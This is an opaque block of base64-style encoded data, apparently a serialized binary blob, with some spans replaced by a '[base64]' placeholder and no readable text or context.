ADAJcClwINAI8AjwDrAZcC/[base64]/Bc0FvwXCBREGzQUDAL8FvwUNAM0FzQU0BL8FvwVbA04IEQa/BUIIvwVFABEGHQZ1AusIMQYdBhEMHQakCTEGPAa/BR0GvwXcATwGHQYGAL8FvwUzALIBPAa/BTEGMQY8BhEGEQYGADEGMQaIAvQHPAYxBtIHMQahCzwGPAaeAocKRgY8Bo4KPAYxBkYGMQbtATwGPAYGADEGMQa/[base64]/[base64]/[base64]/QDkAHgB5AABAv0A/QAnAOQA5AAuAP0A/[base64]/QBiBuQA5ABVBv0A/QCYBeQA5ABpBf0A/QA4BeQA5ABGBv0A/QAdBuQA5AARBv0A/QD6BeQA5ADCBf0A/QC1BeQA5AAnAP0A/QAYCuQA5ACbBf0A/QAdBeQA5ACNBf0A/QBHBeQA5AB6Bf0A/QBzBeQA5AAyAP0A/QDkADYA5AD9AZUFcQLkAKQA5AD7BHECcQL9AOQA5AAGAHEC/QAZCkQBcQIGAP0A/QAeCocLHQUGAP0A/QDxAQEDAQMGAP0A/QBNByELOAUSAP0A/QAHBv4HRwU4Bf0A/QASAEcFOAW0BacCRwVWBTgFOAUSAEcFRwWmBfUDVgUSAEcFRwVqAx4DaQVWBUcFRwU4BWkFOAX9AEcF/QADADgFOAUNAP0A/QAZAjgFOAX9ALcD/[base64]/[base64]/[base64]/QYSAPsG+wb9BmsD/[base64]/QYTAMsGywYmBgoBAgfLBhYGFgb9BgIHywYTABYGFgYpBsME/[base64]/[base64]/[base64]/gANANkB2QHaBv4A/gDZAZQK2QH7Bv4A/gB4BtkB2QEGAP4A/gASAGAJeAY3ARMEEwf+AHgG/gASABMHEwfeAt4BJAcSABMHEwckB0MHJAf+ABMH/gAdByQHEwcDAP4A/gANABMHEwdyBv4A/gATB+ABEwcyAP4A/gATBzYAEwf+AEQH/gAJABMHEwcGAP4A/gATB+MBEwcGAP4A/gATBy4BEwcIAP4A/gAGABMHEwf+ACQB/gAGABMHEwf+AC8B/gAHABMHEwcGAP4A/gATBzAAEwcFAP4A/gAcABMHEwcPALsBuwETBxEAEwcDALsBuwENABMHEwe2AbsBuwETB3gBEwf7BrsBuwH+ABMH/[base64]/B5oBPweyCKsAqwCxCD8HPweuCKsAqwA8Bz8HPAdBAKsAqwBCAGwKPwcTAHAKRQc/B7oGPwerAEUHqwA8Bz8HPAcGAKsAqwCwCD0BPwcyAKsAqwA/[base64]/[base64]/ASlBOoCpQRcB/wE/AQ6AqUEOgIGAPwEpQSvChkA/[base64]/EH4AfiB+cH4gcSAOAH4AeCCNsE2wQSAOAH4AfIAMIA5wcSAOAH7wdQBR4D8QfnB+8H5wfbBPEH2wQSAOcH5wc3AeQC7wfcCecH8QcSAO8H7wcSAL4HvgfvBysH7wfxB74HvgfbBO8H2wTiB74HvgcDANsE2wQNAL4Hvge/BdsE2wSEAucG5wbbBEIF2wSjC+cGQgUTANsE2wR5AnQBdAHbBJwA2wRCBXQBdAG+B9sE2wQGAHQBdAFdBH8FQgUSAHQBdAFCBQ4GQgUDAHQBdAENAEIFQgW/BXQBDgaeAsMEwwQOBtQB1AGjC8MEDgZCBdQB1AEGAA4GQgVlA/EC8QKzBUIFQgUSAPEC8QJnAwIEDgZmA/EC8QISAA4GDgbfAogF5wbxAg4G8QJCBecGQgUDAPEC8QINAEIFQgW/BfEC8QJ5AqAJDgbxApwA8QKjCw4GDgZCBfEC8QIGAA4GQgUTAAkLDgZCBeABQgX8AQ4GDgZQB0IFQgXxAg4G8QLUAUIF1AHbBPEC8QLdB9QB1AHeB/EC8QLRB9QB1AHcB/EC8QLbB9QB1AHaB/EC8QLZB9QB1AHYB/EC8QKlA9QB1AHQB/EC8QKfA9QB1AF+BPEC8QKYA9QB1AF5BPEC8QJ2BNQB1AFxBPEC8QJvBNQB1AFoBPEC8QJhBNQB1AF/A/EC8QLFB9QB1AFMBPEC8QJIBNQB1AFEBPEC8QLtA9QB1AHaA/[base64]/AIMBvwB8C9sE2wTsB78AvwDxAtsE8QLUAb8AvwAgAvEC1AExAL8AvwAGANQB1AEGAC4DIALUAQ0A1AEnACACIAIJANQB1AEGACACIAIGANQB1AEgAu8BIAK/ANQBvwAEACAC1AEGAL8AvwDaCkQBIAIGAL8AvwAwCzUL8QIGAL8AvwAzC/0ELgMGAL8AvwASADIL2wS/ABYAvwA3C9sE2wQGAL8AvwA1AP0E/QS/ANQCvwAEADgLQgVGAL8AvwBCBZoBQgX9BL8AvwDbBEIF2wRBAL8AvwBCADIL/QS/AD0LvwDbBP0E2wQGAL8AvwA3CxkA/QQGAL8AvwA6C0QBQgUGAL8AvwBUBEMLkgW/AD0GvwA8C5IFkgUGAL8AvwA4ARcAOAEGAL8AvwDPAVYEzwEGAL8AvwBEC9YHuwUGAL8AvwBkBjkCDgYJCL8AvwASAA4GDgYSAB4LKgYOBrIFsgW/ACoGvwASALIFsgVgBCgCKgY2BrIFPQYSACoGKgZQAlQCqwYSACoGKgZlAaIC5warBioGqwY9BucGPQa/AKsGvwADAD0GPQYNAL8AvwAZAj0GPQa/[base64]/oH+gcGAK0HrQdrC20L/[base64]/[base64]/[base64]/[base64]/oC+gLgA7gCuALdA/oC+gLeA7gCuALhBfoC+gLUA7gCuAJJA/oC+gLMA7gCuAL2AvoC9gKGA7gCuAJXA/[base64]/sB+wEGAIYDhgNVBBkAzAMGAIYDhgNYBEQB1AMGAIYDhgNaBKwA3QMGAIYDhgO9A7UA3gMTAHcE4APeAxkA3gOGA+ADhgPAAN4D3gMLAHcE4APeA/[base64]/[base64]/sB+wEGAIYDhgOjBBkAzAMGAIYDhgOmBEQB1AMGAIYDhgOoBMAE3gMGAIYDhgNzBMkE5AMLAOUE6APkA/[base64]/[base64]/[base64]/[base64]/MI8Qh2A2YF8wgGAPEI8Qh3A30D9AgGAPEI8QgSAHgD9QjxCBYA8Qh7A/UI9QgGAPEI8QhSDNQC9wgEAIAD+AhGAPcI9wj4CJoB+AjxCPcI9wj1CPgI+AhBAPcI9whCAHgD+gj3CIcD/Aj4CPoI+AgGAPwI+gh7AxkA/AgGAPoI+gh+A0QB/[base64]/[base64]/[base64]/[base64]/[base64]/AasAqwBcBKAAoAA0BKsAqwACA6AAoAAUBKsAqwAdAqAAoADAAqsAqwCUAqAAoACnCasAqwBvAqAAoAD2AasAqwDXAaAAoADdAasAqwCbAaAAoABdAasAqwCPAKAAjwCjAKsAoAD/[base64]/QDkADQC/gDdAv0A/QBYBP4A/gDmAP0A5gDxAP4A8QBBAOYA5gBCADQC/QDkAOoC5ADmAP0A5gDxAOQA5AAGAOYA5gBaBBkA8QAGAOYA5gBlBEQB/QAGAOYA5gC9A7gA/gATAIUEBAH+ABkA/gDmAAQB5gDBA/4A/gClAOYA5gAGAP4A/gBrBBwEBAEGAP4A/gBmBDwCJwEGAP4A/gASAFgCOAH+ABYA/gBwBDgBOAEGAP4A/gA1ADwCPQH+ANQC/gBYBhUDVwH+AFgC/gA9AVcBVwE4Af4A/gBBAFcBVwFCAFgCXQETAMYAXwFdAeoCXQFXAV8BXwH+AF0B/[base64]/[base64]/C7wC8QISAMQCxAISAKAF+gI9AroA/wIzAfoCAQPEAv8CxALxAgED8QLAAsQCwAISAPECxAIfBBUB8QISAMQCxAJlAVEC/wLxAsQCxAISAP8C8QI9AjAC/wISAPECAQM4Am4JAgP/AgED/wLEAgIDxAISAP8C/[base64]/[base64]/cC4QPOAzcDzgM7A+ED4QMGAM4DzgPtAHgB5ANCA84D5gMGAOQD5ANFA0QD7AMGAOQD5ANKA0sD/[base64]/[base64]/C9EA0QB/AW0BbQFdAdEA0QAlBm0BXQFqAdEA0QDhBV0BXQFgAdEA0QBGBV0BXQH1C9EA0QBfAV0BXQH+ANEA0QAnAV0B/[base64]/QDxAIcD/gAGAP0A/QAzAIcDXQH9AOYA/QA1AFYEYAF5AmcEagFgAYwAYAH9AGoB/QBgAfkEYAEJAP0A/QAGAGABYAH9AC4B/QAIAGABYAEGAP0A/QBgASQBYAEGAP0A/QBgAS8BYAEHAP0A/QAGAGABYAH9ADAA/QAFAGABYAFdAf0A/QAGAGABXQGIA10DYAEGAF0BXQGfBuUBbQFMAjECcAEGAG0BbQHDARsBfwFtAREAbQEGAH8BfwFOAE0CiQF8Am4CjwGJAXQCiQF/[base64]/kBQwM9AHkDeQMGAEMDQwNIAkcBSAILAEMDhgOZCUIItwOGA38CfwJIArcDSAJ/AuABfwKgAYsAhgNIAn8CfwIJAIYDhgMGAH8CfwKGA+MBhgMGAH8CfwKGAy4BhgMIAH8CfwIGAIYDhgN/AiQBfwIGAIYDhgN/[base64]/AeQDdAK0AesBtAFwAXQC6wEyALQBtAHrATYA6wG0ATECtAEGAOsB6wG1AbAAsAAcAOsB6wGwALIBsABFAusB6wEGALAAsAA+AEsCSwKwAE0CsAAGAEsCSwK7AeQDdAJlApEA5gMLAHQCdALmA2gB/QN0AmcEdAL9A4wAjADUAXQCdAKMAKIBjAAJAHQCdAIGAIwAjAB0Ai4BdAIIAIwAjAAGAHQCdAKMACQBjAAGAHQCdAKMAC8BjAAHAHQCdAIGAIwAjAB0AjAAdAIFAIwAjABLAnQCSwIGAIwAjAAgBakBdAKMAHgBjAD4AXQC/QO/Aa0AFARDAP0D/QMUBCkFFAT9A9AB/QMyABQEFAT9AzYA/QO/ARsBvwFWAP0D/QMUBL8BvwEJAP0D/QMGAL8BvwH9Ay4B/QMIAL8BvwEGAP0D/QO/ASQBvwEGAP0D/QO/AS8BvwEHAP0D/QMGAL8BvwH9AzAA/QMFAL8BvwGMAP0DjAC1ARwBtQFPAIwA/QO1ARYAtQFLAP0D/QO1AYgBtQG/Af0DvwH1AbUBtQEGAL8BvwHCARwBwgESAIwAjADCARYAwgG/AYwAjAAGAMIBvwH8AaIBwgEGAL8BvwHCAX8CfwIgAr8B/[base64]/QBTBbAA/gDIC/0A/QASAP4A/gASAOQKYAEPAW8JbQH+AGAB/gD9AG0B/QASAP4A/gCzAK4AYAESAP4A/gCmBV0JbQFgAf4A/gASAG0BYAErBc0AbQESAGABYAErA0MHlwFtAWABYAH+AJcB/gD9AGAB/QADAP4A/gANAP0A/QBcA/4A/gD9AGgD/QAGAP4A/gDzAoADYAGDAz4BbQH+AGAB/gDUB20BYAH0Av4A/gCEAz4BbQH+AD8B/gBgAW0BYAF+A/4A/[base64]/gB/A20BYAF8A/4A/gB6A2ABYAF0A/4A/gBvA2ABYAH9AP4A/QDkAGAB5AAJAP0A/QAGAOQA5AD9AOMB/QAGAOQA5AD9AC4B/QAIAOQA5AAGAP0A/QDkACQB5AAGAP0A/QDkAC8B5AAHAP0A/QAGAOQA5AD9ADAA/[base64]/QAGAK8ArwAzAEkB/gBTBVQGYAFuB/4A/gASAGABYAFiA9wCbQESAGABYAFMAd4BlwFnA2ABmQFtAZcBbQH+AJkB/gASAG0BbQE3AQgElwESAG0BmQHIAIYGsAGXAZkBlwESALABmQHfAroAsAESAJkBtAFcAggEtQGmBbQBtAGwAbUBsAGXAbQBlwH+ALAB/gADAJcBlwENAP4A/gCvAJcBrwD+AH0D/gAGAK8ArwBYAjoDsAEGAK8ArwA/[base64]/AowCfwJBAHcCdwJCABoChQKPAeoCjwF3AoUCdwJ/[base64]/BAkDCQMuA28DLgOQCQkDCQMkAy4DJAMlBwkDCQN3AiQDdwIMBwkDCQPEAncCdwLAAgkDwAKoAncCdwKUAsAClALRBncCdwKSApQCkgJPDHcCdwKFApIChQJ/AncCdwKPAYUCjwF2AncCdgKSB48BjwFtAnYCbQIyAI8BjwFMALIBdgJLAq8BSwIGAHYCdgKtAe0FdwIGAHYCdgI1APQFfwJ2AssChQJ/[base64]/[base64]/QGhgO9BpUDqgOTA4YDhgMGAKoDkwNkBvkC+QKPBpMDkwMSAPkC+QKzAIcEqgMSAPkC+QKqA3EFqgOTA/[base64]/[base64]/[base64]/[base64]/[base64]/AkQHvwIJAL0CvQIGAL8CvwK9AuMBvQIGAL8CvwK9Ai4BvQIIAL8CvwIGAL0CvQK/AiQBvwIGAL0CvQK/Ai8BvwIHAL0CvQIGAL8CvwK9AjAAvQIFAL8CvwIcAL0CvQK/[base64]/AsUBdAGwAEsBsACoAnQBSwGUArAAsACsAUsBSwGOALAAjgDeB0sBsACSAo4AjgDcB7AAsADbB44AjgDaB7AAsADZB44AjgDYB7AAsAClA44AjgDQB7AAsACfA44AjgB+BLAAsACYA44AjgB5BLAAsAB2BI4AjgBxBLAAsABvBI4AjgBoBLAAsABhBI4AjgB/[base64]/ArAAsADxAI4AjgB2ArAAsABrAo4AjgBtArAAsABZAY4AjgBLArAAsACJA44AjgA8ArAAsAD/CI4AjgB/[base64]/QDdAuQA5ABbC/0A/QDxAOQA5ADWB/0A8QBBAOQA5ADxAO8H8QAGAOQA5ADBA2oL/QBzBOQA5AALAIIG/gDkAP0C5AD+ABkA/gDkAMMA5AD9AP4A/QBQBOQA5ACHBcMA/gD9AOQA5ADBA/4A/QBoC+QA5AAGAP0A/QBuC3kB/gAGAP0A/QASAC4GEwH9ABYA/QBwCxMBEwEGAP0A/QA1AHkBKQH9ANQC/QA1AK0HSwH9ABUD/QBLAS4GSwEpAf0A/QATAUsBEwFBAP0A/QBCAC4GKQETAK0HSwEpAeoCKQH9AEsB/QATASkBEwEGAP0A/QBwCxkAKQEGAP0A/QByC0QBSwEGAP0A/QAMAC8GWQFnCP0A/[base64]/[base64]/[base64]/[base64]/[base64]/QDqAPEA6gASAP0A8QBlAyAL/[base64]/QANAOoA6gBTAf0A/QDqAOAB6gAyAP0A/QDnAjkC/gAnBf0A/QASAP4A/gD5CMIEBAH9AP4A/QADAAQB/gANAP0A/QBTAf4A/gD9AOAB/QDqAP4A6gD9ACkF/QAGAOoA6gD9AJkA/QBqAuoA6gAGAP0A/QDqAOMB6gAGAP0A/QDqAC4B6gAIAP0A/QAGAOoA6gD9ACQB/QAGAOoA6gD9AC8B/QAHAOoA6gAGAP0A/QDqADAA6gAFAP0A/QDxAOoA6gBOA+AB8QAGAOoA6gDxAJkAmQBqAuoA6gAGAJkAmQDqAOMB6gAGAJkAmQDqAC4B6gAIAJkAmQAGAOoA6gCZACQBmQAGAOoA6gCZAC8BmQAHAOoA6gAGAJkAmQDqADAA6gAFAJkAmQD9AOoA6gCmA5kAmQAGAOoA6gChC5kH8QDqAK0D/QAGAPEA8QALAK0D/gDxAL0B8QBdAOMBBAEGAPEA8QAEAS4BBAEIAPEA8QAGAAQBBAHxACQB8QAGAAQBBAHxAC8B8QAHAAQBBAEGAPEA8QAEATAABAEFAPEA8QD+AAQB/gA/[base64]/QDxAJUA8QCKAP0A/QDqAPEA8QCpAP0AqQD7BFkH/QDxAKkAqQAxAP0A8QAGAKkAqQBOAKgD/[base64]/[base64]/QDxAOoA8QAgAv0A/QARAvEA8QAdAv0A/QD2AfEA8QDAAf0A/QC6AfEA8QCbAf0A/QCJAfEA8QAyAP0A/QDxADYA8QD9AG8C/QAJAPEA8QAGAP0A/QDxAC4B8QAIAP0A/QAGAPEA8QD9ACQB/QAGAPEA8QD9AC8B/QAHAPEA8QAGAP0A/QDxADAA8QAFAP0A/QCjAPEAowD9AHEC8QD1AaMAowAGAPEA8QBdAcMB/[base64]/QAGAPEA8QAhDBEDBAHdAvEA8QAXAwQBBAH9APEA8QC+AwQB/QBBAPEA8QD9ANAD/QAGAPEA8QBQBDQDBAFMDBkABQHxAAQB8QDTBAUBBAELABoCBQEEAf0CBAEFARYADgEEARkBBAHxAA4B8QDAAAQBwAAFARkBBAHAAAQDwADxAAQB8QAoA8AAwAAGAPEA8QA7A0EDBAEGAPEA8QASAPcCBQHxABYA8QA/AwUBBQEGAPEA8QCCB9QCDgE1AEcDEwEOARUDDgETAfcCEwHxAA4B8QAFARMBBQFBAPEA8QBCAPcCDgETAEcDEwEOAeoCDgHxABMB8QAFAQ4BBQEGAPEA8QA/[base64]/EA8QATARQBEwEOAfEA8QAFARMBBQEEAfEA8QA8AwUBBAHAAPEAwAApAwQB8QDZA8AAwADTA/EA8QD9AMAAwADDAPEAwwDRAMAAwAAyAMMAwwDAADYAwADDAOwBwwAGAMAAwACIAzYA0QAGAMAAwAD8Ac8H8QAyAMAAwAD8AQ8F/QAyAMAAwAADAKoEBAENAMAAwAD8AQQBBAEyAMAAwAAEATYABAHwAd0IBQEEAVkGBAH6AQUBBQETAAQBBAGqBkYKDgEEAZ0IBAEFAQ4BBQE1AAQBBAEDAAAHDgENAAQBBAEpBg4BDgEEAaAKBAEFAQ4BBQG8AeoHDgEFAYsABQEEAQ4BDgHAAAUBwAD9AA4B/QAEAdUKBQHAAP0AwADxAAUB8QAPADMI/QDxABEA8QADAP0A/QANAPEA8QDwAf0A/QDxAJwJ8QAEAf0A/QDAAPEAwAAxAP0A8QAGAMAAwAAJAL8G/QAGAMAAwAAGAP0A/QDAAO8BwADxAP0A8QAEAMAAwAAyAPEA8QDAADYAwABWAOwB/QDxAMAA8QAGAP0A/QD8AWEGBAEyAP0A/QAEATYABAFQAMAAwAC2AU4FBQHAAJwAwAD6AQUBBQEEAcAABAFQAAUBBQFOAMAAwAAFAUsHBQEEAcAABAFQAAUBBQE1AMAAwAAFAesHBQEpBsEHDgEFAXsCBQHAAA4BwAA5AAUBBQHAAEoAwAAEAQUBBAH9AMAAwAAxAAQB/QAGAMAAwAAGAJADBAHAAA0AwAAnAAQBBAEJAMAABQEGAAQBBAEGAAUBBQEEAe8BBAH9AAUB/QAEAAQBBAEGAP0A/QASAJ0DBQH9ABYA/QCeAwUBBQEGAP0A/QBDAKADDgH9AJYD/QAOAZ0DDgEFAf0A/QAyAA4BBQH9ADYA/QC0BpkDDgEFAf0A/QAGAA4BBQG1BpkDDgGXAwUBBQH9AA4B/QAGAAUBBQH9AKcB/QAKAgUBBQEGAP0A/QCeAxkADgEGAP0A/QASAIgBEwH9AOwB/QAjBRMBEwEyAP0A/QATATYAEwEtBf0JFAETABMBEwEUAeABFAH9ABMB/QAJABQBEwEGAP0A/QATATkDEwEGAP0A/QATAS4BEwEIAP0A/QAGABMBEwH9ACQB/QAGABMBEwH9AC8B/QAHABMBEwEGAP0A/QATATAAEwEFAP0A/QChAxMBEwEGAP0A/QCkA0kBFAEGAP0A/QBMAE0CJQFDADECJwElAYIDJQEnAa0DJwGvAyUBJQEyACcBJwElATYAJQGgBF0CKQElAagDJQEnASkBJwEGACUBJQETAE0CKQElAagDJQGmAykBKQEnASUBJQEGACkBJwElAUAHJQH9ACcB/[base64]/QAUAScBFAETAf0A/QAOARQBDgEFAf0A/QAxAA4BBQEGAP0A/QAJAHUCDgEGAP0A/QAGAA4BDgH9AO8B/QAFAQ4BBQEEAP0A/[base64]/[base64]/[base64]/gCyAIMCsgDxAP4A8QBOANoA2gAOAPEJ/gAPANoA2gD+ABEA/gADANoA2gANAP4A/gCIAtoA2gD+ALYH/gDxANoA8QAGAP4A/gBOADoCBAH+ANoA2gAGAAQB/gDBAF8EBAESAP4A/[base64]/QA9AALAF8BXwH0AFkB9ABUARcAagFfAfQA9ABqAQQBXwEGAPQA9ACqBn0KagEPANYBcAFqAREAagEDAHABcwENAGoBagH0AHMB9ACSA2oBagELAPQA9ABqAVkBWQFUARYAagH0AFkB9ABqAQQBBAEGAPQA9ADaBmQCWQH0ADkF9ACpAFkBWQGUA/[base64]/AXQBdAEPAMwFfwF0AREAdAEPAH8BfwF0AREAdAEPAH8BfwF0AREAdAEPAH8BfwF0AREAdAEOAH8BfwEPAHQBdAF/AREAfwEPAHQBdAF/AREAfwEDAHQBdAENAH8BfwF9AXQBdAGpA38BfQEGAHQBdAHqAWUJfwF0AW4CdAEdAH8BfwFTAHQBdAEOAK4FhgEDAHQBdAENAIYBhgEpBnQBdAGGAcwEhgEdAHQBdAF/AYYBfwGrA3QBdAEGAH8BfwG2AbAHhgF/[base64]/QAFAT0FBAH9ANUB/QD6AQQBBAH0AP0A9AAJAAQB/QAGAPQA9AD9AOMB/QAGAPQA9AD9AC4B/QAIAPQA9AAGAP0A/QD0ACQB9AAGAP0A/QD0AC8B9AAHAP0A/QAGAPQA9AD9ADAA/[base64]/EA8QDpAPUA6QAGAPEA8QDlAOIE9QDxAOIE8QASAPUA9QDxAAgD/QAyAPUA9QD9AAgD/QBSAAgDBAE5AP0A/[base64]/[base64]/QENAKwBrAEBAv0B/QEnAKwBrAEuAP0B/QEGAKwBrAEPAN4K/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEOAKwBrAEPAP4B/gGsAREArAEPAP4B/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEOAKwBrAEPAP4B/gGsAREArAEPAP4B/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEOAKwBrAEPAP4B/gGsAREArAEPAP4B/gGsAREArAEPAP4B/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEOAKwBrAEPAP4B/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEOAKwBrAEPAP4B/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEOAKwBrAEPAP4B/gGsAREArAEOAP4B/gEPAKwBrAH+AREA/gEPAKwBrAH+AREA/gEPAKwBAgL+AREA/gEDAAICBQINAP4B/gEBAgUCBQInAP4B/gEuAAUCBQIGAP4B/gEPANEFCgL+AREA/gEPAAoCCgL+AREA/gEOAAoCCgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIOAP4B/gEPAAoCCgL+AREA/gEPAAoCCgL+AREA/gEPAAoCCgL+AREA/gEOAAoCCgIPAP4B/gEKAhEACgIOAP4B/gEPAAoCCgL+AREA/gEOAAoCCgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIOAP4B/gEPAAoCCgL+AREA/gEPAAoCCgL+AREA/gEPAAoCCgL+AREA/gEOAAoCCgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIPAP4B/gEKAhEACgIOAP4B/gFLAAoCCgL+AYgA/gEDAAoCCgINAP4B/gEBAgoCCgInAP4B/gEuAAoCCgIGAP4B/gEOAGsGCwIPAP4B/[base64]/AB1AhEAdQIPAPwA/AB1AhEAdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/AAOAHUCdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/AAOAHUCdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/AAPAHUCdQL8ABEA/AAOAHUCdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/AAOAHUCdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/AAOAHUCdQIPAPwA/AB1AhEAdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/AAPAHUCdQL8ABEA/AAOAHUCdQIPAPwA/AB1AhEAdQIPAPwA/AB1AhEAdQIOAPwA/AAPAHUCdQL8ABEA/ABLAHUCdQL8AIgA/AAiAHUCdQIDAPwA/AANAHUCdQIBAvwA/AAnAHUCdQIuAPwA/[base64]/AhEAfwIOAPAB8AEPAH8CfwLwAREA8AEPAH8CfwLwAREA8AEOAH8CfwIPAPAB8AF/AhEAfwIPAPAB8AF/AhEAfwIPAPAB8AF/AhEAfwIOAPAB8AEPAH8CfwLwAREA8AEPAH8CfwLwAREA8AEOAH8CfwIPAPAB8AF/AhEAfwIPAPAB8AF/AhEAfwIOAPAB8AEPAH8CfwLwAREA8AEOAH8CfwIPAPAB8AF/AhEAfwIOAPAB8AEPAH8CfwLwAREA8AEOAH8CfwIPAPAB8AF/AhEAfwIPAPAB8AF/AhEAfwIOAPAB8AEPAH8CfwLwAREA8AEOAH8CfwIPAPABgAJ/AhEAfwIDAIACgQINAH8CfwIBAoECgQInAH8CfwIuAIECgQIGAH8CfwIPAJwFhAJ/AhEAfwIPAIQChAJ/AhEAfwIOAIQChAIPAH8CfwKEAhEAhAIPAH8CfwKEAhEAhAIOAH8CfwIPAIQChAJ/AhEAfwIPAIQChAJ/AhEAfwIPAIQChAJ/AhEAfwIPAIQChAJ/AhEAfwIPAIQChAJ/AhEAfwIOAIQChAIPAH8CfwKEAhEAhAIOAH8CfwIPAIQChAJ/AhEAfwIPAIQChAJ/AhEAfwIOAIQChAIPAH8CfwKEAhEAhAIOAH8CfwIPAIQChAJ/AhEAfwIPAIQChAJ/AhEAfwIOAIQChAIPAH8CfwKEAhEAhAIPAH8CfwKEAhEAhAIPAH8CfwKEAhEAhAIOAH8CfwIPAIQChAJ/[base64]/AhEAvwIPALgCuAK/AhEAvwIPALgCuAK/AhEAvwIOALgCuAIPAL8CvwK4AhEAuAIOAL8CvwIPALgCuAK/AhEAvwIPALgCuAK/AhEAvwIPALgCuAK/AhEAvwIOALgCuAIPAL8CvwK4AhEAuAIPAL8CvwK4AhEAuAIOAL8CvwIPALgCuAK/AhEAvwIPALgCuAK/AhEAvwIOALgCuAIPAL8CvwK4AhEAuAIOAL8CvwIPALgCuAK/AhEAvwIOALgCuAIPAL8CvwK4AhEAuAIOAL8CvwIPALgCuAK/[base64]/AIvAhEALwIOAPwC/AIPAC8CLwL8AhEA/AIPAC8CLwL8AhEA/AIPAC8CLwL8AhEA/AIOAC8CLwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIOAPwC/AIPAC8CLwL8AhEA/AIOAC8CLwIPAPwC/AIvAhEALwIOAPwC/AIPAC8CLwL8AhEA/AIPAC8CLwL8AhEA/AIOAC8CLwIPAPwC/AIvAhEALwIOAPwC/AIPAC8CLwL8AhEA/AIOAC8CLwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIPAPwC/AIvAhEALwIOAPwC/AIPAC8CLwL8AhEA/AJLAC8CLwL8AogA/AIDAC8CLwINAPwC/AIBAi8CLwInAPwC/AIuAC8CLwIGAPwC/AIPAJQClAL8AhEA/AIOAJQClAJLAPwC/QKUAogAlAIDAP0C/QINAJQClAIBAv0C/QInAJQClAIuAP0C/[base64]/AINAAICAgIBAvwC/AInAAICAgIuAPwC/[base64]/AxEAfwMOAHoDegMPAH8DfwN6AxEAegMPAH8DfwN6AxEAegMPAH8DfwN6AxEAegMPAH8DfwN6AxEAegMPAH8DfwN6AxEAegMPAH8DfwN6AxEAegMPAH8DfwN6AxEAegMOAH8DfwMPAHoDegN/AxEAfwMPAHoDegN/AxEAfwMPAHoDegN/AxEAfwMPAHoDegN/AxEAfwMPAHoDegN/AxEAfwMPAHoDegN/AxEAfwMOAHoDegMPAH8DfwN6AxEAegMOAH8DfwMPAHoDegN/AxEAfwMOAHoDegMPAH8DfwN6AxEAegMOAH8DfwMPAHoDegN/AxEAfwMPAHoDegN/AxEAfwMPAHoDegN/[base64]/[base64]/AgABAAEOAs8AzwC9AgABAAGoAs8AzwBaAQABAAEjAc8AzwCpAgABAAGlAs8AzwCOAgABAAGYAs8AzwCPAgABAAH4Ac8AzwDyAAAB8gCMAs8AzwCLAvIA8gCHAs8AzwB/[base64]/Ac8AzwB5AakAqQB4Ac8AzwDaAKkAqQB1Ac8AzwB0AakAqQBzAc8AzwBHAakAqQBcAc8AzwBKAakAqQBBAc8AzwD0AKkAqQA5Ac8AzwAHAakAqQAnAM8AzwA2A6kAqQAGAM8AzwB6AEoA2gA7A88AzwAGANoA2gA/A1EA8gAGANoA2gBCA1EA9AAGANoA2gBFA1EA/[base64]/QAYAXYBGAHlAP0A5QCUAxgB/[base64]/[base64]/[base64]/[base64]/BbAAsADtAMIDzwBDALAAsADPAOAB3gCwABkAsACsAN4ArAAGALAAsADHALsH3gCwABcAsAC/Bd4A3gC9BP4D4AByBd4A5AASAOAA4ADeAugA5QASAOAA4ADlAEgF5QDkAOAA4AASAOUA5AC9BDAC5QBMAeQA5AASAOUA5QD5A/[base64]/BewA7ADgABcA4AAGAOwA7ADHAFEB8gDsABcA7AC/BfIA8gDsAKAC7AAGAPIA8gC/BfcA8wDyAAEB8gAGAPMA8wDvAGoB9ADzAAwG8wC/BfQA9ADzAOwB8wAGAPQA9AAPAIQB9QD0ABEA9AAOAPUA9QAPAPQA9AD1ABEA9QAPAPQA9AD1ABEA9QAPAPQA9AD1ABEA9QADAPQA9AANAPUA9QD8AfQA9ABQB/[base64]/[base64]/[base64]/AAnAOEA4QAuAPwA/AAGAOEA4QABAj4B/QAnAOEA4QAuAP0A/QAGAOEA4QABAgMF/wAnAOEA4QAuAP8A/[base64]/AAEBAAH9AOEA4QD8AAAB/[base64]/AAnANIA0gAuAPwA/AAGANIA0gABApYB/QAnANIA0gAuAP0A/[base64]/[base64]/AdIA0gA+AUEBQQE8AdIA0gA5AUEBQQE1AdIA0gAyAUEBQQExAdIA0gAwAUEBQQEtAdIA0gAsAUEBQQEpAdIA0gD2AEEBQQEnAdIA0gDnAEEBQQEmAdIA0gAjAUEBQQEfAdIA0gAiAUEBHwEhAdIAIgEgAR8BHwEeASIBIgEdAR8BHwGXACIBIgEcAR8BHwHsACIBIgH/[base64]/[base64]/AIMBvwASAH4BfgEzAacAgAESAH4BfgHfArECgwGAAX4BfgESAIMBgAFuBfUDgwESAIABgAFgBLQAhAHbAoABgAGDAYQBgwF+AYABfgG/AIMBvwB4AX4BeAESAL8AvwDwCyMHfgESAL8AvwDbAh4EgAESAL8AvwCAAS0LgAF+Ab8AvwASAIABfgE4BFcCgAESAH4BfgGAARsCgwESAH4BfgEDBPcDhAESAH4BhQGEAZEEhAGDAYUBgwG/AIQBvwASAIMBgwErBacAhAESAIMBhQG2AK4AhgGEAYUBhAESAIYBhQHFAFEChgESAIUBhQE4BBUBiAGGAY